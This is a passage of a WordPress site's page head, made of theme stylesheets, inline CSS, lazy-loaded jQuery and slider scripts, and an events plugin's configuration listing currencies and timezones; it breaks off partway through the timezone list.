<link rel='stylesheet' id='hazel-responsive-css' href='https://simplydoit.net/wp-content/themes/hazel-2020-12-09/css/responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hazel-style-dynamic-responsive-css' href='https://simplydoit.net/wp-content/cache/min/1/wp-content/themes/hazel-2020-12-09/css/style_dynamic_responsive.css?ver=1769702375' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hazel-mac-stylesheet-css' href='https://simplydoit.net/wp-content/cache/min/1/wp-content/themes/hazel-2020-12-09/css/mac_stylesheet.css?ver=1769703546' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hazel-style-dynamic-css' href='https://simplydoit.net/wp-content/cache/min/1/wp-content/themes/hazel-2020-12-09/css/style_dynamic.css?ver=1769702375' type='text/css' media='all' />
<style id='hazel-style-dynamic-inline-css' type='text/css'>
#hidethisrow {display:none;}
#eventsbuttons .webinar-button .qbutton.small {
    padding: 10px 10px;	
}
#eventsrow li {
		margin-bottom: 10px;
}
.qbutton.small {
    display: inline;
    letter-spacing: 1px;
    padding: 10px 25px;
    text-transform: none;
    font-size: 14px;
}
.q_social_icon_holder:hover .fa-stack .q_social_icon_holder.normal_social .simple_social, .q_social_icon_holder.normal_social.with_link .simple_social {color: #fff;padding-right:10px;}
.q_social_icon_holder.normal_social:hover .simple_social {color: #7ec623 !important;}
.footer_top {padding: 60px 0 20px;}
#cs_noshow {display: none;}
.footer_top .widget.widget_nav_menu li {padding: 5px 0;}
.footer_bottom_holder {background-color: #333333;}
.footer_bottom {
    display: table;
    margin: 0 auto;
    text-align: left;
    width: 1100px;
}
.footer_top input.wpcf7-form-control.wpcf7-submit {
    border-radius: 12px;
    color: #fff;
    height: 34px;
    letter-spacing: 1px !important;
    line-height: 1px !important;
    padding: 0 25px;
    text-decoration: none;
    text-transform: none;
}
.footer_top input.wpcf7-form-control.wpcf7-submit:hover {
		color: #77bc1f;
		background-color: #fff;
		border-color: #fff;
}
.footer_top input.wpcf7-form-control.wpcf7-text {margin: 0 0 20px;}
.footer_top .four_columns .column1, .footer_top .four_columns .column2, .footer_top .four_columns .column3, .footer_top .three_columns .column1, .footer_top .three_columns .column2, .footer_top .three_columns .column3, .footer_top .two_columns_50_50 .column1 { min-height: 0 !important; }
.blog_small_image .post_category {display:none;}
.blog_small_image .icon_clock_alt {display:none;}
.blog_small_image .post_info .time span {font-size:24px !important;}
.blog_small_image .post_info .social_share_holder span {font-size:14px !important;}
.blog_small_image .post_more .qbutton.small {background-color: #fff;color: #77bd1f;}
.blog_small_image .post_more .qbutton.small:hover {background-color: #77bd1f;color: #fff;}
.blog_small_image .pagination ul li span, .pagination ul li a {border: 2px solid #77bc1f;color: #77bc1f;}
.blog_small_image .pagination ul li span, .pagination ul li a:hover {background-color: #77bc1f;border-color: #77bc1f;color: #fff;}
.testimonial_text_inner img {display:block;margin:0 auto 20px;}
.testimonials .testimonial_text_inner p.testimonial_author {display: block;float: right;margin-right: 30px;margin-top:10px;line-height:22px;}
.testimonials .testimonial_text_inner p {line-height:22px;}
.testimonials_holder .flex-control-paging li a.flex-active {background-color: #77bc1f;}
.testimonials_holder .flex-control-paging li a {border: 1px solid #77bc1f;}
.testimonials .testimonial_text_inner {margin-top:50% !important;}
.hermes .tp-bullet {box-shadow: 0 0 0 2px #77bc1f inset;}
.hermes .tp-bullet::after {background-color: #77bc1f;box-shadow: 0 0 1px #77bc1f;}
.dhvcform input, .dhvcform textarea, .dhvcform select {margin-bottom:20px !important;border-radius:5px !important;}
.dhvc-form-submit, #submitReview {
	float:left !important;
	display: inline !important;
  letter-spacing: 1px !important;
  padding: 0 25px !important;
  text-transform: none !important;
  font-size: 14px !important;
  font-weight: 400 !important;
  background-color: #fff !important;
  color: #77bd1f !important;  
  border: 2px solid #77bd1f !important;
  height: 39px !important;
  line-height: 0 !important;  
  font-family: inherit !important;
  margin-top: 10px !important;
  cursor: pointer;
}
.dhvc-form-submit:hover, #submitReview:hover {background-color: #77bd1f !important;color: #fff !important; }
.dhvcform .dhvcformsubmitcenter .dhvc-form-submit {float:none !important;}
.dhvcform span.dhvc-form-error, .dhvcformselect span.dhvc-form-error {margin-top: -20px;margin-bottom:10px;}
.dhvcform .wpb_column {margin-bottom:0 !important;}
.dhvcform .dhvc_form_radio {padding-left:10px;margin-bottom:20px;}
.dhvc-woo-list-list {border-bottom: 1px solid #000 !important;}
.dhvc-form-meeting_time-box .dhvc-form-label {margin-bottom:20px !important;}
.dhvc-form-message {
    display: block;
    margin: 20px auto;
    width: 300px;
}
.dhvcform .edvidform .dhvc-form-group label .required {display:none;}
.edvidform .dhvc-form-submit {background-color: #333333 !important;color: #fff !important;margin-top:27px !important;}
.edvidform .dhvc-form-submit:hover {background-color: #fff !important;color: #333333 !important;}
.edit-link {display:none;}
.wpb_text_column ul {list-style-position: outside;}
.dhvc-woo-list-item {
    border-bottom: 1px solid #bcbbbb !important;
    margin-bottom: 40px !important;
    padding-bottom: 40px !important;
}
.dhvc-woo-list-item .dhvc-woo-info {
    padding: 20px 20px 0 !important;
}
.dhvc-woo-info .dhvc-woo-title a {color: #77bc1f !important;font-size:20px !important;}
.dhvc-woo-excerpt {color: #9d9d9d !important;font-size:17px !important;}
.reset_variations, .woocommerce-variation-price {display:none !important;}
.dhvc-woocommerce-page select {
    color: #565655 !important;
    font-family: "Roboto",sans-serif !important;
    font-size: 14px !important;
    padding: 10px 20px 10px 5px !important;
}
.single_variation_wrap {margin-top:30px !important;margin-left:10px !important;}
.woocommerce form.checkout table.shop_table th, .woocommerce form.checkout table.shop_table td {padding:20px;text-align:left;}

.single-download .blog_holder article .post_image {display:none;}
.tax-download_category .blog_holder article .post_image img {height:300px !important;}
.single-download .post_info, .tax-download_category .post_info {display:none !important;}
.tax-download_category .post_text_inner h3 {margin-bottom:30px !important;}
.single-download .post_text {margin-bottom:40px !important;}
.single-download ol {margin-left:40px !important;}
.single-download h2, .single-download h3 {margin:10px 0 !important;}
.edd-submit.button.blue {
    background: #77bc1f none repeat scroll 0 0;
    border-color: #77bc1f;
}
.edd-submit.button.blue:hover {
	  color:#77bc1f;
    background: #fff none repeat scroll 0 0;
    border-color: #77bc1f;
}
table#edd_purchase_receipt td, table#edd_purchase_receipt th, table#edd_purchase_receipt_products td, table#edd_purchase_receipt_products th {padding:10px 0 !important;}
table#edd_purchase_receipt, table#edd_purchase_receipt_products {margin: 30px 0 !important;}
table#edd_purchase_receipt_products th:first {color:#77bc1f;}
/*rich review*/
.review-head .review-info {width: 100%;}
.testimonial_group .full-testimonial .rr_title {
    color: #76bc1e;
    font-family: "Roboto",sans-serif;
    font-size: 24px;
    font-style: normal;
    font-weight: 500;
    letter-spacing: 0.5px;
    margin-top: 30px !important;
}
.stars, .rr_star {
    color: #76bc1e !important;
    font-size: 25px !important;
    letter-spacing: 20px !important;
    line-height: 70px !important;
}
.testimonial_group .full-testimonial .rr_review_text .drop_cap {display:none;}
.rr_review_text .read_more, .rr_review_text .show_less, .rr_review_text .more_text, .rr_review_text .ellipses {display:none;}
.rr_review_text .more_text {display:inline !important;}
.rr_small_input, .rr_large_input {
    -moz-appearance: none;
    background: #fff none repeat scroll 0 0;
    border-style: solid;
    border-width: 2px;
    border-color: #858585;
    border-radius:5px !important;
    box-shadow: none;
    color: #404040;
    display: block;
    height: 40px;
    outline: medium none;
    width: 100%;
}
.rr_large_input {min-height: 150px !important;}
.rr_review_form .form_table .rr_form_row .rr_required::after {
    content: "*";
    position: absolute;
    right: 5px
    color: #d40707;
}
.rr_review_form .form_table .rr_form_row .rr_form_heading {
	  color: #77bc1f;
    padding-right: 15px;
    position: relative;
    text-align: right;
    vertical-align: top;
    display: inline-block;
    font-size: 14px;
    font-weight: bold;
    line-height: 1.42857;
    margin-bottom: 5px;    
}
.rr_review_form .stars, .rr_star {
    letter-spacing: 5px !important;
    line-height: 30px !important;
}

.erpProContainer {
margin-top: 80px !important;
}
</style>
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://simplydoit.net/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1769702376' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='jquery-countdown-css' href='https://simplydoit.net/wp-content/cache/min/1/wp-content/plugins/eventin-pro/assets/css/jquery.countdown.css?ver=1769702376' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='etn-public-css' href='https://simplydoit.net/wp-content/cache/min/1/wp-content/plugins/eventin-pro/build/css/etn-public.css?ver=1769702376' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://simplydoit.net/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://simplydoit.net/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://simplydoit.net/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dhvc-form-font-awesome-css' href='https://simplydoit.net/wp-content/cache/min/1/wp-content/plugins/dhvc-form/assets/fonts/font-awesome/css/font-awesome.min.css?ver=1769702376' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dhvc-form-css' href='https://simplydoit.net/wp-content/cache/min/1/wp-content/plugins/dhvc-form/assets/css/style.css?ver=1769702376' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-elementor-icons-css' href='https://simplydoit.net/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769702376' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://simplydoit.net/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://simplydoit.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://simplydoit.net/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=1769702376' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://simplydoit.net/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=1769702376' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://simplydoit.net/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=1769702376' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://simplydoit.net/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://simplydoit.net/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1769702376' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://simplydoit.net/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1769702376' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"8.1.2","fixGSAP":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=1768304791" id="layerslider-utils-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=1768304791" id="layerslider-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=1768304791" id="layerslider-transitions-js" defer></script>
<script type="text/javascript" id="swiper-bundle-min-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/simplydoit.net\/wp-admin\/admin-ajax.php","site_url":"https:\/\/simplydoit.net","admin_url":"https:\/\/simplydoit.net\/wp-admin\/","admin_email":"danib200@gmail.com","assets_url":"https:\/\/simplydoit.net\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/simplydoit.net\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"1868","zoom_connection_check_nonce":"5998f3c0f7","ticket_status_nonce":"c668d00038","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 30, 2026","time_format":"g:i a","time_format_string":"4:02 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","Am